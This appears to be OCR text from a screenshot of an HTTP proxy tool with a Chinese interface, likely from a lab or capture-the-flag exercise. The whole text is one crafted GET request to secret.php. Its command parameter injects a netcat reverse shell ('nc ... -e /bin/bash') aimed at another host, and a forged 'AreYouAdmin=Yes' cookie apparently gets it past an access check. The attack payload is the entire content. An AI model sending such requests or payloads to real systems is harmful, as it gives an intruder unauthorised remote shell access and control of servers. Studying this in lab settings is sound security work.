 Request
数据包扫描
美化
1 GET /secret.php?command=nc+192.168.111.162+1234+-e+%2Fbin%2Fbash HTTP/1.1
2 Host ? : 192.168.111.150
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
7 Priority: u=0, i
8 Cookie: AreYouAdmin=Yes
9 Referer: http://192.168.111.150/secret.php
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 DNT: 1
12 Sec-GPC: 1
13
14